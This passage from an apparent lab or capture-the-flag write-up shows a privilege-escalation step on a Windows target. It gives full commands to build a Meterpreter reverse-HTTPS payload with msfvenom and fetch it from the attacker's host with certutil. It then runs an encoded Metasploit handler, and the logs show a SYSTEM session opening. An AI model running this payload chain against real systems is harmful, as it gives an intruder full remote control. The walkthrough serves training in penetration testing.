 4.1.4 Privilege Escalation Walkthrough - Reverse Shell
At this point you need to get a full reverse shell.
On the attacker machine: Generate a meterpreter binary.
msfvenom -p windows/meterpreter/reverse_https LHOST=tun0 LPORT=443 -f exe -o 443.exe
From the pseudo-shell: Transfer the meterpreter binary using certutil.
certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe
On the Kali machine: Start a metasploit listener and execute the meterpreter binary on the target machine.
msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_https; set LHOST tun0; set
LPORT 443; set EnableStageEncoding true; set StageEncoder x86/shikata_ga_nai; run"
RCE_SHELL$ certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
**** Online ****
CertUtil: -URLCache command completed successfully.
RCE_SHELL$
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
> sudo cat /var/log/apache2/access.log
10.10.101.36 - - [19/Jul/2024:00:36:21 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74109 "-" "Microsoft-CryptoAPI/6.1"
10.10.101.36 - - [19/Jul/2024:00:36:28 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74053 "-" "CertUtil URL Agent"
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
>
From the pseudo-shell: Execute the binary.
C:\Windows\Tasks\443.exe
Check the metasploit listener, a privileged metasploit session starts:
gustanini@gustanini-kali:Hacking/Machines 10.9.4.112 00:38
> msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_https; set LHOST tun0; set LPO
RT 443; set EnableStageEncoding true; set StageEncoder x86/shikata_ga_nai; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => tun0
LPORT => 443
EnableStageEncoding => true
StageEncoder => x86/shikata_ga_nai
[*] Started HTTPS reverse handler on https://10.9.4.112:443
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Encoded stage with x86/shikata_ga_nai
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Staging x86 payload (177273 bytes) ..
.
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 1 opened (10.9.4.112:443 -> 10.10.101.36:49413) at 2024-07-19 00:39:50 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
4.1.5 Post Exploitation
Proof.txt: